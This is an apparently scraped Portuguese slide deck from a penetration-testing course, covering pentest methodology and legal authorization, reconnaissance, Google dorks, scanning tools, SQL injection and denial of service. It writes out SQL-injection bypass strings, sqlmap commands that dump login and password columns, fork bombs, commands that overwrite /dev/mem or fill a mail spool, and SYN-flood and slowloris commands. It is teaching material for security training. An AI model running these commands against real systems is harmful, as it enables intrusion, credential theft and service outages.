Escolar Documentos

Profissional Documentos

Cultura Documentos

Testes Invasão Metodologia

Enviado por

humbertomonteTítulo original

Direitos autorais

Formatos disponíveis

Compartilhar este documento

Compartilhar ou incorporar documento

Você considera este documento útil?

Este conteúdo é inapropriado?

Denunciar este documentoDireitos autorais:

Formatos disponíveis

Testes Invasão Metodologia

Enviado por

humbertomonteDireitos autorais:

Formatos disponíveis

19/11/2014

Testes de Invaso: Metodologia,

Tcnicas e Ferramentas

Prof. Felipe S. Barbosa

Trabalho:

Analista de Redes - Ncleo de Informtica do DNIT/PI

Formao:

Graduado em Tecnologia de Redes

Esp. em Segurana com nfase em Percia Forense

Certificaes:

ISO 27002 Information Security System ISFS

ITILV3 Information Technology Infrastructure Library

Lead/Auditor ISO/IEC 27001 ISMS

Consultor / Sebrae/PI:

Segurana da Informao, Anlise de Riscos e CN

Professor: Faculdade Maurcio de Nassau Parnaiba/PI

Ps em Gesto de Projetos de TI

Laboratrio:

Disponvel:

3 mquinas virtuais preparadas para

execuo dos ataques (.virtualbox)

Backtrack 5 R3

Kali Linux

Sobre mim...

Segurana da Informao

Teste de Invaso e aspectos legais

Levantamento de Informaes

Google Hacking

Engenharia Social

Varreduras Ativas, Passivas e Furtivas de Rede

Enumeraes de informaes e servios

Testando o Sistema

Objetivos

simular de forma controlada um ataque

real que normalmente executado por

criminosos.

Entender a importncia da segurana da

informao no mundo de hoje.

Viso geral sobre Testes de Invaso.

Debian (metasploitable)

19/11/2014

Justificativa / Motivao

Entender reais riscos que vulnerabilidades

especficas apresentam ao negcio.

Testar de fato a segurana da rede ou

sistema de informao.

Segurana da Informao

Determinar se investimentos atuais esto

realmente detectando e prevenindo ataques.

mais barato ser Proativo

Nossa Realidade

Segurana da Informao est relacionada

com proteo de um conjunto de dados, no

sentido de preservar o valor que possuem

para um indivduo ou uma organizao.

Princpios bsicos da Segurana da

Informao

As empresas esto usando cada vez mais a

Internet para a realizao de seus negcios.

O valor da informao o cerne do negcio.

Integridade: Garantir que a informao estar ntegra,

livre de alteraes e completa.

Confidencialidade: Garantir que a informao ser

acessada somente por quem de direito.

Disponibilidade: Garantir que a informao estar

disponvel para quem tem o direito de acessar.

Autenticidade: Garantia da origem da informao

19/11/2014

Princpios bsicos da Segurana da

Informao

Vulnerabilidades

AMEAAS

Riscos

ATAQUES

Vulnerabilidades = ponto fraco

Exemplo de vulnerabilidade:

Vulnerabilidades

Fragilidade que pode fornecer uma

porta de entrada para um atacante.

Instalao:

Falta de mecanismo de

monitoramento

Proteo fsica inadequada

Energia eltrica instvel

Banco de dados:

Falta de backup

Armazenamento inadequado

Ameaa = uma ocorrncia, um fato

Funcionrio descontentes ou desmotivados.

Ameaas

Agente ou ao que se aproveita

de uma vulnerabilidade.

Baixa conscientizao no assunto de Segurana.

Desastres (naturais ou no, como incndio,

inundao, terremoto, terrorismo).

Falta de polticas e procedimentos implementados.

19/11/2014

Exemplos de Impacto

Riscos

a relao entre a probabilidade e o

impacto da ameaa ocorrer.

Perda de clientes e contratos.

Danos a imagem.

Perda de produtividade.

Ataques

Ataques

Incidncia da ameaa sobre a

vulnerabilidade.

Interno ( 70% do ataques )

Funcionrios insatisfeitos

Funcionrios despreparados

Externo

Crackers

Concorrentes

Espionagem Industrial

Terroristas

reas de atuao e Servios de

Segurana

Criao de Polticas de Segurana

Hardening de Servidores

Anlise de Vulnerabilidade

Teste de Invaso

Anlise de Aplicao

Percia Computacional

Treinamento de Colaboradores

Auditria

Testes de Invaso

19/11/2014

Objetivos:

Fornecer uma viso geral sobre testes de

invaso

Entender a anatomia e os tipos diferentes de

ataques

Viso geral sobre Teste de Invaso

Teste de Invaso um processo de

anlise detalhada do nvel de segurana

de um sistema ou rede usando a

perspectiva de um infrator.

Conhecer as fases de um teste de invaso

Conhecer as metodologias e os aspectos

legais.

Tipos de abordagens de Teste

de Segurana

O que voc sabe sobre o ambiente?

Blind

Double blind

Gray Box

Double Gray Box

Tandem

Reversal

Tipos de Pentest

Gray Box:

Auditor tem conhecimento parcial do alvo, e

o alvo sabe que ser atacado e tambm sabe

quais testes sero realizados..

Double Gray Box :

Auditor tem conhecimento parcial do alvo, e

o alvo sabe que ser atacado, porm, no

sabe quais testes sero executados.

Tipos de Pentest

Blind:

Auditor no conhece nada sobre o alvo

que ir atacar, porm o alvo sabe que ser

atacado e o que ser feito durante o teste.

Double Blind:

Auditor no conhece nada sobre o alvo, e o

alvo no sabe que ser atacado e to pouco

sabe quais testes o auditor ir realizar.

Tipos de Pentest

Tandem: ( caixa de cristal )

Auditor tem total conhecimento sobre o

alvo, o alvo sabe que ser atacado e o que

ser feito durante o ataque.

Reversal: (equipe de respostas a incidente)

Auditor tem conhecimento total do alvo,

porm o alvo no sabe que ser atacado, e

to pouco sabe quais testes sero

executados.

19/11/2014

White Hat Black Hat

H um mundo de diferena entre os

dois lados, essas diferenas podem

ser reduzidas a trs pontos principais:

Autorizao

Motivao

Inteno

Kali e o Backtrack Linux: ferramentas,

muitas ferramentas

Fases de um Teste de Invaso

Levantamento de Informaes

Varredura

Ganhar acesso

Manter acesso

Apagar rastros

Levantamento de Informaes

fase mais importante de um ataque e de

um teste de invaso. Baseado no que

descoberto nessa fase, todo o planejamento

realizado e os vetores de ataque definidos.

Concorrentes

Nome de Funcionrios

Endereos

Telefones

Sites

Empresas

Comunidades Sociais

Varredura

O atacante busca informaes mais detalhadas

do alvo, que permitir enxergar as possibilidades em

ganhar acesso ao sistema, atravs da explorao

de alguma falha encontrada.

Qual sistema operacional o alvo utiliza?

Quais os servios esto sendo executados no alvo?

Quais servios esto disponveis para acesso?

Qual a verso de cada servio sendo executado?

H IDS/IPS na rede?

H firewalls na rede?

Existe uma rede interna e outra externa, como uma DMZ?

19/11/2014

Ganhando acesso

O atacante coloca em prtica tudo

aquilo que planejou a partir das informaes

obtidas previamente.

Captura de trfego de rede

Ataque de engenharia social

Ataques s aplicaes WEB

Explorao de sistema operacional

Mantendo acesso

O atacante busca, de alguma forma,

manter o acesso conseguido atravs de

seus ataques.

O risco de configurar o sistema,

implantando uma backdoors que outras

pessoas podem descobri-las, explor-las e

ganhar acesso facilmente ao sistema

comprometido.

Metodologias existente

Apagar rastros

O atacante apaga todos os seus

rastros, todos os registros de operaes

realizadas dentro do sistema

comprometido.

Como o pentester tem AUTORIZAO

para realizar os testes, no necessrio

apagar os rastros.

OSSTMM: voltada mais para testes em

sistemas e infraestrutura.

OWASP Testing Guide: j especfica para

testes de invaso em aplicaes Web.

ISSAF: foca na anlise e Testes de

segurana, nas reas tcnicas e gerencial.

Case Penetration testing

Como conduzir um Teste de

Invaso

Suponha que voc seja um pentester tico

trabalhando para uma empresa de segurana. Seu

chefe entra em seu escritrio e entrega um pedao

de papel a voc. Acabei de conversar com a

Gerente daquela empresa por telefone. Ela quer

que meu melhor funcionrio ou seja VOC

realize um pentest em sua empresa. Voc acena

com a cabea, aceitando a tarefa. Ele sai... Voc

revira o papel h apenas uma nica palavra

escrita:

19/11/2014

Abraham Lincoln, que dizia: Se eu tivesse seis

horas para derrubar uma rvore, eu gastaria as

primeiras quatro horas afiando o meu machado.

uma empresa da qual voc nunca

tinha ouvido falar antes e no h

nenhuma outra informao no papel.

E agora?????

Aspectos legais de um Teste de Invaso

Limites do teste: at onde pode ir;

Horrios: perodos de menor utilizao ou menos crticos;

Equipe de suporte: caso haja algum para tomar

providncias caso algum ataque tenha efeitos colaterais;

Contatos: ao menos trs contatos, com e-mail, endereo e

telefone;

Permisso assinada: um documento assinado pelo

responsvel pela empresa, com os nomes das pessoas da

equipe autorizadas a realizar os testes.

Estratgia no Levantamento de

Informaes

O levantamento passivo faz uso da vasta

quantidade de informaes disponveis na

web.

Quando conduzimos um levantamento

passivo, no interagirmos diretamente com

o alvo e, desse modo, ele no ter

nenhuma maneira de saber, gravar ou

registrar nossas atividades em um log.

Estratgia no Levantamento de

Informaes

Um levantamento de ativo inclui a interao

com o alvo:

O alvo pode gravar nosso endereo IP

e registrar nossas atividades em um log.

Isso tem uma chance bem alta de ser

detectado se estivermos tentando realizar

um teste de invaso de maneira discreta.

HTTrack: clonador de sites

O HTTrack um utilitrio gratuito que cria

uma cpia off-line idntica do site alvo.

O site copiado inclui todas as pginas, links

figuras e o cdigo do site original, porm

permanecer em seu computador local.

19/11/2014

HTTrack: clonador de sites

# httrack

- Usando o Kali, o site clonado ficar no diretrio

/root/websites/<nomedoprojeto>

Google Hacking

- Ao abrir o Firefox inserir na URL

/root/websites/<nomedoprojeto>

Obs: <nomedoprojeto> deve ser substitudo pelo

nome que foi usado ao criar a cpia.

Google Hacking

Google Hacking a atividade de usar

recursos de busca do site, visando atacar ou

proteger melhor as informaes de uma

empresa.

Livros: Google Hacking for Penetration

Testers e Google Hacking Database.

Apresentao de Johnny long na Defcon 13.

Comandos Avanados do Google

Para usar adequadamente uma diretiva

do Google, trs dados so necessrios:

1. O nome da diretiva que voc quer

usar;

2. Dois pontos;

3. O termo que voc quer usar com a

diretiva.

http://www.defcon.org/html/links/dc-archives.html

Hands-on

A eficincia das diretivas no Google

Localizar pginas potencialmente interessantes:

intitle:index.of

inurl:admin

inurl:login

Busca por conexo VNC:

intitle:VNC inurl:5800/5900

Pesquisar por verso de cache da homepage:

cache:enucomp.com.br

Buscar por arquivos de base de dados em sites do

governo:

site:gov.br filetype:pptx

site: gov.br ext: SQL

19/11/2014

Consultando websites antigos

www.archive.org

Possibilita que acessemos verses

mais antigas de qualquer site que j

tenha sido publicado na web.

Vamos consultar algum site!

Webspiders

http://www.dominio.com.br/robots.txt

So programas que navegam automaticamente

por websites para coletar informaes.

Portanto, os arquivos robots.txt podem revelar

informaes sobre arquivos e diretrios que

poderamos no conhecer e at mesmo no

estando linkado no site.

Vamos consultar algum site!

FootPrint

a etapa a ser realizada em um teste de

intruso. Durante essa etapa, o Pentester coleta

o mximo de informaes para alimentar a

anatomia de ataque.

Ex: topologia da rede, sistemas operacionais,

quantidade de mquinas e localizao fsica.

Podemos dizer que a fase em que o

Pentester se prepara para realizar o ataque.

Footprint:

Em mdia, um pentester gasta 70% do

tempo analizando um alvo levantando

informaes sobre o mesmo.

Apenas 30% do tempo e usado para

realizar o ataque e avaliar a possibilidade de

um atacante realizar procedimentos psinvaso na mquina alvo.

Consulta a informaes de domnio

Whois: Conhecer detalhes referentes ao

domnio do cliente.

# whois <domnio.com.br>

Consulta atravs da web:

http://registro.br/cgi-bin/whois/

Consultando servidores DNS

Servidores DNS so um alvo excelente

para os hackers e os pentesters. Normalmente,

esses servidores contm informaes

consideradas altamente valiosas pelos

invasores.

10

19/11/2014

Consultando servidores DNS

Ferramentas pra extrair informaes do DNS.

host v t NS <dominio>

host v t MX <dominio>

dig NS <dominio>

dig MX <dominio>

Dnsenum <dominio> dns.txt (Transferncia de Zona)

# cd/pentest/enumeration/dns/dnsenum/

# ./dnsenum.pl <dominio.com.br> dns.txt

Netcraft

http://www.netcraft.com

Dentro de alguns servios que ela

fornece est a anlise de mercado para

empresas de web hosting e servidores

web, incluindo deteco do sistema

operacional e verso do servidor web,

The Harvester: descobrindo e

tirando proveito de end. de e-mail

The Harvester: descobrindo e

tirando proveito de end. de e-mail

Essa ferramenta nos permite catalogar

de forma rpida e precisa tanto os endereos

de e-mail quanto os subdomnios

diretamente relacionados ao nosso alvo.

O The Harvester pode ser usado para pesquisas

de e-mails, hosts e subdomnios em servidores

Google, Bing e PGP, bem como por usurios no

LinkedIn.

# theharvester (Kali)

# pentest/enumeration/theharvester (BackTrack)

# ./theharvester.py d <domnio> -l 10 b <google, bing,

Linkedin> all

Extraindo informaes do

cabealho do e-mail

Anlise de e-mails normalmente feita

pela rea de Forense Computacional.

Porm, podemos obter informaes

sobre o host da pessoa,

Extraindo informaes do

cabealho do e-mail

No cabealho onde encontramos diversos

campos com informaes de controle,

destinatrio, remetente, data de envio,

dentre outras informaes.

O campo que interessa ns o campo

Received onde contem o endereo IP de

onde a mensagem de correio eletrnico

partiu.

11

19/11/2014



Teste de cabealho de e-mail

Sexta-feira, 7 de Maio de 2010 11:56

From Felipe Santos Fri May 7 14:56:10 2010

X-Apparently-To: baphometloki@yahoo.com.br via 67.195.8.190; Fri, 07 May 2010 07:56:36 -0700

Return-Path: <neetfel@gmail.com>

X-YMailISG:

D22GN8EWLDv3S52h.i1n2Q_RMHotyj8fEgkpy6vkLjqgVXe0ou9d8z3JRi_HzPp9ulv8sGxKEFuZJoSGKEjcmpQKNgO2IEl06uKtpgmsDoJngYof4

JakGFNaN1rFAYx38yNwtkzVfpF2P.auE.DUqm

qhkbpAdApCKdbiMNDQFExwnwGoVq1JMtx5jQ0ANyS4z3P1M.0_4_0u2Ne7sbg13Oq9yPuH6b5f4GC6A2ljj0QPOF2Vg.u9Ct5IGztq4lchdE.wFC

ewHWVdxY_vmYz2Xxc.Br1ycrag1E08ld1tMTdaF2f7kU1OR

u0KAdxm1y72YWXPlL84c2uXX0AKYWgZPoA6O37lvV6IwkLQXT8fQ7AezVgr7DHPbIQe1finVguXwmCDFsmCicAx5ph2060NUgA4qah19chxR

RGbT12Q9pkkYaO3iVv2fZQuG8lXedP7dzXJMOwX2GTDm 1wNAUfAp.z0SA-X-Originating-IP: [209.85.217.219]

Authentication-Results: mta1079.mail.sk1.yahoo.com from=gmail.com; domainkeys=pass (ok); from=gmail.com; dkim=pass (ok)

Received: from 127.0.0.1 (EHLO mail-gx0-f219.google.com) (209.85.217.219) by mta1079.mail.sk1.yahoo.com with SMTP; Fri, 07 May 2010

07:56:36 -0700

Received: by mail-gx0-f219.google.com with SMTP id 19so660108gxk.0 for <baphometloki@yahoo.com.br>; Fri, 07 May 2010 07:56:35 -0700

(PDT)

DKIM-Signature: v=1; a=rsa-sha256; c=relaxed/relaxed; d=gmail.com; s=gamma; h=domainkey-signature:received:mimeversion:received:from:date :message- id:subject:to:content-type; bh=zsRzXjYMy4NDiWycSOHoC4K65BBPQ2mLafsg2/kxiuw=;

b=CYkBO1Xf3yKkxCEx7UvNmaW/cWNEMA/r36T4PB1JSK5eVKUJo9C9hR4swWXwiR7viL

TVSM2su9lxQEDeze7exMMS3AMjyhRxzp7QQ68bZ4xoBVuR0RYVIkWUTszHt4dykALpDj jW9xejN3sknjCsTFUp2ObbUqiA6gpELFciW2I=

DomainKey-Signature: a=rsa-sha1; c=nofws; d=gmail.com; s=gamma; h=mime-version:from:date:message-id:subject:to:content-type;

b=Med0d9Uy5GBRwXazfwundBvqX1ZJNUH8VoLlZhudCurMouAQscyQz5mxE/ig1cyH0L

qe9J5pqC2yz7SNjwoqR0eaPVGwRfdg/PCN6DN9isKvYhVZqKdv9JUVKSAFRZSZ60Rswa SHUIJcbqyPXhPXYk6GKNDBAKTC3Ty/4ZnKEXE=

Received: by 10.150.243.17 with SMTP id q17mr4368907ybh.103.1273244190925; Fri, 07 May 2010 07:56:30 -0700 (PDT)

MIME-Version: 1.0

Received: by 10.151.8.14 with HTTP; Fri, 7 May 2010 07:56:10 -0700 (PDT)

From: Este remetente verificado pelo DomainKeys

Felipe Santos <neetfel@gmail.com>

Adicionar remetente lista de contatos

Date: Fri, 7 May 2010 11:56:10 -0300

Message-ID: <r2v4da582081005070756pc0de571fu78a59b6aa99d4bb2@mail.gmail.com>

Subject: =?ISO-8859-1?Q?Teste_de_cabe=E7alho_de_e=2Dmail?=

To: baphometloki@yahoo.com.br

Content-Type: multipart/alternative; boundary=000e0cd29860b6e12e04860243f6

Content-Length: 482

Varreduras ativas, passivas e

furtivas de rede

Objetivos

Motivao

Mapear hosts ativos na rede

Cada porta aberta um

ponto de ataque em potencial...

Obter verses dos sistemas

operacionais

Identificar os servios em execuo

Fingerprint Passivo

Fica ouvindo a rede para coletar

informaes(S.O) sobre os dispositivos.

Descobrindo o S.O usando icmp

Um simples ping capaz de revelar o sistema

operacional de uma mquina. A informao importante

est no campo TTL (Time To Live). A maioria dos

sistemas operacionais se diferencia pelo valor retornado

de TTL

Vamos executar o p0f

obs: colocar interface em modo promscuo

# p0f i eth0 o log

Ping <host> -> Ver TTL

Linux - Normalmente 64

Windows - Normalmente 128

Cisco - Normalmente 255

Linux + iptables - Normalmente 255

12

19/11/2014

Calculando o HOP

Usando os comandos traceroute e

ping conjugados para obter

informaes, podemos calcular o ttl e

descobrir o S.O

# nmap v O <dominio.com.br>

Realiza varredura, buscando ativos, portas

abertas e servios sendo executados.

# xprobe2 <dominio.com.br>

# traceroute <domnio>

Analisa banners de sistemas operacionais,

comparando com um banco de dados interno, onde

compara-os e informa o S.O. utilizado e a verso

do mesmo.

# mtr <dominio:>

# xprobe2 p TCP:80:open <dominio>

Engenharia Social

Objetivos

Entender o que Engenharia Social

Entender Dumpster Diving

Entender os riscos associados

Engenharia Social

Engenharia Social

Arte de enganar pessoas para conseguir

informaes, as quais no deviam ter acesso.

Tipos de Engenharia Social

Baseadas em Pessoas

Disfarces

Representaes

Uso de HelpDesk

Baseadas em Computadores

E-mails falsos

Cavalos de troias anexados a e-mails

Web site falso

13

19/11/2014

Tipos de ataques

Insider Attacks

Roubo de identidade

Phishing Scam

Dumpster Diving

Tipos de ataques

Tipos de ataques

Insider Attacks:

Insiders so pessoas de dentro da prpria

organizao.

Roubo de identidade:

Quando algum cria uma nova

identidade baseando-se em informaes de

outra pessoa, essa identidade chamada de

laranja.

Phishing Scam

Phishing Scam:

uma forma de fraude eletrnica,

caracterizada por tentativas de adquirir

informaes sigilosas, ou instalar programas

maliciosos na mquina alvo.

Dumpster Diving:

o ato de vasculhar lixeiras em busca de

informaes.

Engenheiros Sociais

http://ad.vu/zcfh?www.tse.gov.br/internet/servicos_eleitor/mesario.htm

Caractersticas humanas exploradas para

aplicao da engenharia social:

Formao profissional;

Vontade de ser til;

Busca por novas amizades;

Vaidade pessoal e/ou profissional;

14

19/11/2014

O Bsico sobre o SET

Social Engineer Toolkit

O SET uma framework de explorao de falhas

totalmente dedicado a engenharia social, permitindo

criar vrios vetores sofisticados de ataque.

No Kali Linux

# se-toolkit

BackTrack

# /pentest/exploits/set/

Navegao Annima

Anonymizer

Os programas de anonymizer funcionam

basicamente mascarando o IP fazendo com que se

navegue utilizando um proxy externo, fornecendo o

dele como IP real.

Verses pra Linux e Windows

TOR The Onion Router

http://www.torproject.org/

Acesse o site http://www.geoiptool.com e veja se

o IP est diferente, assim como o local de onde

est acessando.

Objetivos

Mapear a rede

Enumerao de Informaes e

Servios

Descobrir servios e verses sendo

executadas no sistema alvo.

Facilitando a posterior pesquisa de

vulnerabilidades e exploits especficos.

15

19/11/2014

Enumerao

As tcnicas de enumerao so utilizadas

como um complemento s fases de

fingerprint e varredura.

Tcnicas Clssicas

Sem utilizar ferramentas especficas,

possvel conseguir informaes dos servios que

esto sendo executados em determinada porta.

Obtendo banner de um servidor ftp:

Alm disso, na fase de enumerao,

mapeamos toda a rede do alvo, descobrindo

os pontos falhos e onde podemos explorar

para conseguir acesso a informaes

estratgicas.

#ftp <IP MT>

Obtendo banner de um servidor de e-mail:

#telnet <IP MT> 25

Capturando banner de aplicaes

(de forma ativa)

# nmap sV O <IPMT> -p 25

# xprobe2 p TCP:80:open <IPMT>

Mapeando graficamente a rede

# amap <IP MT> <porta>

Abordaremos nos tpicos seguinte exemplos

de ferramentas existentes no Backtrack 5 R3 que

permitem mapear a rede graficamente.

Ferramentas

Lanmap2

AutoScan

16

19/11/2014

Ferramentas

Lanmap2:

Varre toda a rede e captura pacotes, criando

ao longo de sua execuo um arquivo .PNG com

o mapa da rede, informando graficamente a

relao das mquinas encontradas.

Mapeando graficamente a rede

Lanmap2

# pentest/enumeration/lanmap2/src

# ./cap (capturar informaes da rede alvo)

# pentest/enumeration/lanmap2/graph

# ./graph.sh (permite gerar o grfico da captura)

Ferramentas

AutoScan:

Faz varredura na rede e informa hosts

ativos, portas abertas e servios sendo

executados. Funciona atravs de uma

interface grfica.

# pentest/enumeration/lanmap2/graph

net.png Arquivo gerado

Vulnerabilidades em Aplicaes

Web

17

19/11/2014

Objetivos

Entender o funcionamento das aplicaes

web.

Aprender a explorar as principais classes de

vulnerabilidades em aplicaes web.

Conceito

Aplicaes web so programas que ficam em

um servidor web e executam tarefas para dar

uma resposta ao usurio.

Webmails, web fruns, blogs, Lojas virtuais

etc... so exemplos de aplicaes web.

Por que to perigoso?

Principais Classes de Vulnerabilidades

Aplicaes web so crticas para a segurana

de um sistema porque usualmente elas esto

conectadas com uma base de dados que

contm informaes tais como cartes de

crdito e senhas.

Top 10 OWASP

SQL Injection

Command Injection

Cross Site Scripting (XSS)

Insecure Direct Object Reference

Falha de Autenticao e gerenciamento de

sesso

Falhas em configurao de segurana

Insecure Cryptographic Storage

Failure to Restrict URL Access

Insufficient Transport Layer Protection

Unvalidated Redirects and Forwards

Baseado no TOP 10 OWASP, que um

ranking das 10 maiores vulnerabilidades

WEB atualizado anualmente, seguem abaixo

as vulnerabilidades mais exploradas em

aplicaes WEB:

SQL Injection

SQL Injection um problema que ocorre

quando o programa no filtra caracteres

especiais enviados pelo usurio antes de

fazer a requisio para o banco de dados,

enviando caracteres que sero interpretados

pelo banco de dados.

18

19/11/2014

Vamos analisar o trecho do cdigo abaixo:

Como ficaria a chamada no banco de dados se envissemos

no username e password o contedo:

or 1=1

Resposta:

Exemplos de SQL Injection

'or '1

'or '1'='1

'or 1=1-'or''='

'or 'a'='a

') or ('a'='a

'or '=1

Como 1 sempre igual a 1, teremos uma verdade

e passaremos pela checagem.

Sqlmap

Exemplo:

http://dominio.com.br/?paginas=conteudo&id=10

# cd /pentest/database/sqlmap

Executar: (tentar extrair o nome da base de dados)

# ./sqlmap.py --url

http://dominio.com.br/?paginas=conteudo&id=10

--current-db

Sqlmap

Exemplo:

http://dominio.com.br/?paginas=conteudo&id=10

# cd /pentest/database/sqlmap

Executar: (tentar extrair tabelas)

# ./sqlmap.py --url

http://dominio.com.br/?paginas=conteudo&id=10 D

c1acpef -- tables

19

19/11/2014

Sqlmap

Exemplo:

http://dominio.com.br/?paginas=conteudo&id=10

# cd /pentest/database/sqlmap

Executar: (tentar extrair colunas da tabela login)

# ./sqlmap.py --url

http://dominio.com.br/?paginas=conteudo&id=10 D

c1acpef T login -- columns

Sqlmap

Exemplo:

http://dominio.com.br/?paginas=conteudo&id=10

# cd /pentest/database/sqlmap

Executar: (extrair os dados de login,senha)

# ./sqlmap.py --url

http://dominio.com.br/?paginas=conteudo&id=10 D

c1acpef T login C login,senha --dump

Testando o Sistema

20

19/11/2014

Denial of Service Attack

Objetivos

Entender o que DoS, DDoS.

Entender como ocorrem ataques de

negao de servio.

Qualquer tipo de ataque que afete o pilar

Disponibilidade da trade ConfidencialidadeIntegridade-Disponibilidade, pode ser considerado

um ataque de negao de servio.

Exemplos:

*puxar a tomada de alimentao de energia de um

servidor.

*at utilizar uma rede zumbi para ataque em

massa.

DoS

Na maior parte das vezes, o objetivo do

atacante no conseguir acesso

informaes, roubo de dados, ou tomar o

controle da mquina.

O objetivo realmente causar a

indisponibilidade de servios nos sistemas

do alvo, e isso pode levar a potenciais

prejuzos financeiros, do ponto de vista

comercial, por exemplo.

DoS

Realizado atravs de um nico computador.

Tentativas de impedir usurios legtimos de

utilizarem um determinado servio de um

computador.

Quando um computador/site sofre ataque DoS,

ele no invadido, mas sim sobrecarregado.

Ping da Morte

ping -i 1 -l 65500 (ip de destino ou nome host) -t

-i 1 - o intervalo entre cada ping. No caso, 1 ms.

Ping da Morte: envia pacotes de tamanho

elevado e numa frequncia tambm alta

(milhares de vezes por segundo).

-l 65500 - o tamanho do pacote, em bytes (este o

maior tamanho possvel).

alvo - o IP ou o nome (se houver uma tabela de

hosts ou um servidor DNS disponvel) do destino.

-t enviar a requisio por tempo indeterminado ou at

usuario cancelar (CONTROL + C)

21

19/11/2014

Exemplos de DoS

$ :(){ :|:& };:

$ dd if=/dev/zero of=/var/spool/mail/meu_usuario

$ perl e 'while (1) { fork();

open $fh, </proc/meminfo;

open $hf, >/tmp/bla; }'

$ dd if=/dev/urandom of=/dev/mem

$ perl -e 'fork while fork

Fork_Bomb

:(){ :|:& };:

Em Windows:

Em um .bat: %0|%0

Ou:

:s

start %0

goto :s

Fork_Bomb

:(){ :|:& };:

Ferramenta DoS

C4

Ferramenta que gera ataques de DoS em redes

locais com SYN Flood.

Cria uma funo

funo :(){

Dentro dela chama ela mesma e direciona a

saida pra ela mesma Looping

funo :|: funo &

E depois chama a funo

};: funo

DDoS

# ./c4 -h [ip_alvo]

Parmetros:

-h destination ip/host

-p destination port range [start,end]

-t attack timeout

-l % of box link to use

Modelo de ataque - DDoS

um ataque DoS ampliado, ou seja, que

utiliza at milhares de computadores

para atacar um determinado alvo.

Esse um dos tipos mais eficazes de

ataques e j prejudicou sites conhecidos,

tais como os da CNN, Amazon, Yahoo,

Microsoft, Sony, eBay...

22

19/11/2014

Ferramenta DDoS

Ferramentas DDoS

Loic (Windows, Mac e Linux)

Loic

SlowLoris

t50

Funcionamento:

O site alvo inundado com pacotes de

requisio TCP ou UDP com a inteno de

sobrecarregar o servidor, fazendo com que ele deixe

de responder s requisies legtimas.

frequente o uso de botnets para efetuar ataques

atravs do LOIC.

Ferramentas DDoS

SlowLoris

Funcionamento:

Tentar manter muitas conexes aberta com servidor

web destino e mant-los abertos o maior tempo

possvel at encher o mximo de conexes

simultnea.

# perl slowloris.pl dns <domnio>

Ferramentas DDoS

Ferramentas DDoS

t50 criada pelo brasileiro Nelson

Brito no intuito de fazer testes de invaso

e estabilidade de uma rede ou sistema.

Funcionamento:

Envia um numero altssimo de requisies de

pacotes, de tal forma que o alvo no consiga atender

a todas requisies ou as atenda de forma lenta,

dessa forma o alvo pode cair ou ficar lento..

# ./t50 <dominio> --turbo --syn --flood

23

19/11/2014

Ferramentas DDoS

Atualmente o t50 capaz de emitir as seguintes

requisies:

Mais de 1.000.000 (1 milho) de pacotes por

segundo de SYN Flood (+50% do uplink da rede)

em uma rede 1000BASE-T (Gigabit Ethernet).

Recomendaes

Exceto em casos que o cliente

solicite tal tipo de ataque, no devemos

realizar esse ataque, pois pode

prejudicar os negcios da empresa.

Mais de 120.000 pacotes por segundo de SYN

Flood (+60% do uplink da rede) em uma rede

100BASE-TX (Fast Ethernet).

OBRIGADO!!!!!

24

Você também pode gostar

- Jonh Deere Motores 4,5l 6,8l ctm206-1 PDFDocumento842 páginasJonh Deere Motores 4,5l 6,8l ctm206-1 PDFPedro Dorian Hermar90% (10)

- Analisadores de Vunerabilidades de Rede PDFDocumento8 páginasAnalisadores de Vunerabilidades de Rede PDFAndao OliveiraAinda não há avaliações

- Linux Conceitos Básicos E Configurações De Serviços De RedeNo EverandLinux Conceitos Básicos E Configurações De Serviços De RedeAinda não há avaliações

- Segurança da Informação: Tipos de AmeaçasDocumento41 páginasSegurança da Informação: Tipos de AmeaçasGUILHERMEMATIASAinda não há avaliações

- Apostila Sobre Sistemas Operacionais:No EverandApostila Sobre Sistemas Operacionais:Ainda não há avaliações

- Pentest PDFDocumento7 páginasPentest PDFUberlanAinda não há avaliações

- Administrando Servidores LinuxDocumento24 páginasAdministrando Servidores LinuxMarcos Comparotto Gomes100% (1)

- 10apostila Monitoramento de Banco de DadosDocumento39 páginas10apostila Monitoramento de Banco de DadosEliezer De Sousa OliveiraAinda não há avaliações

- Implementando Big Data Com Php E Mysql Para Monitorar Glp Com Esp32 Programado Em ArduinoNo EverandImplementando Big Data Com Php E Mysql Para Monitorar Glp Com Esp32 Programado Em ArduinoAinda não há avaliações

- Configurações avançadas do Proxmox VEDocumento26 páginasConfigurações avançadas do Proxmox VECarlos JuniorAinda não há avaliações

- Manual HabilDocumento470 páginasManual HabilDivanil Marins100% (1)

- Hackers, crackers e invasões digitais: entenda os tipos e se protejaDocumento11 páginasHackers, crackers e invasões digitais: entenda os tipos e se protejaArmando Felipe Ferreira CavalcanteAinda não há avaliações

- VermiculitaDocumento4 páginasVermiculitaJoão DantasAinda não há avaliações

- GUIA CONTRA RANSOMWAREDocumento34 páginasGUIA CONTRA RANSOMWAREclebiomsAinda não há avaliações

- 406Documento270 páginas406Andrei GonçalvesAinda não há avaliações

- Análise de Malware WindowsDocumento36 páginasAnálise de Malware WindowsRomualdoSF100% (1)

- Aplicando Iot Na Medição Do Nível De Caixa D'água Com Esp8266 (nodemcu) Programado Em ArduinoNo EverandAplicando Iot Na Medição Do Nível De Caixa D'água Com Esp8266 (nodemcu) Programado Em ArduinoAinda não há avaliações

- Introdução A Segurança Da InformaçãoDocumento38 páginasIntrodução A Segurança Da InformaçãoJennifer VianaAinda não há avaliações

- Detecção de descontinuidades em soldas e processos de fabricaçãoDocumento3 páginasDetecção de descontinuidades em soldas e processos de fabricaçãoWilker Frazao100% (1)

- BackTrack Módulo 2Documento32 páginasBackTrack Módulo 2Jordan SoaresAinda não há avaliações

- Livro Pentest Capitulo9788575223901 PDFDocumento29 páginasLivro Pentest Capitulo9788575223901 PDFhumbertomonte100% (1)

- Pendulos Madeira PDFDocumento1 páginaPendulos Madeira PDFAntonio Enrique Vila100% (1)

- Limpeza de materiais estéticosDocumento5 páginasLimpeza de materiais estéticosMagda PolippoAinda não há avaliações

- 4.2.1 - 4.2.2. Escoamento de Interno - Tubos e DutosDocumento71 páginas4.2.1 - 4.2.2. Escoamento de Interno - Tubos e Dutosricardaum100% (1)

- Descobrindo o LinuxDocumento30 páginasDescobrindo o LinuxTiago FariaAinda não há avaliações

- LAB 1 - Scanning-Ger - Pacotes-V1Documento16 páginasLAB 1 - Scanning-Ger - Pacotes-V1Leticia Ramos CordeiroAinda não há avaliações

